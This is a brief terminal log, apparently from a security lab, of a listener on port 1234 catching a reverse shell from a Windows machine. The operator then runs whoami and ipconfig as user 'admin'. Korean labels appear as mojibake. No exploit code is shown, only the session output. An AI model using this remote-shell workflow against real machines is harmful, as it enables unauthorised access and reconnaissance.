 listening on [192.168.0.32] 1234 ...
connect to [192.168.0.32] from (UNKNOWN) [192.168.0.32] 51167
whoami
desktop-p23mv31₩admin
PS C:₩Users₩admin₩Desktop> whoami
desktop-p23mv31₩admin
PS C:₩Users₩admin₩Desktop> ipconfig
Windows IP ??
??? ??? Ethernet0:
??? DNS ???. . . . : localdomain
??-?? IPv6 ?? . . . . : fe80::791b:35ee:6faf:f26%4
IPv4 ?? . . . . . . . . . : 192.168.108.137
??? ??? . . . . . . . : 255.255.255.0
?? ????? . . . . . . : 192.168.108.2
PS C:₩Users₩admin₩Desktop>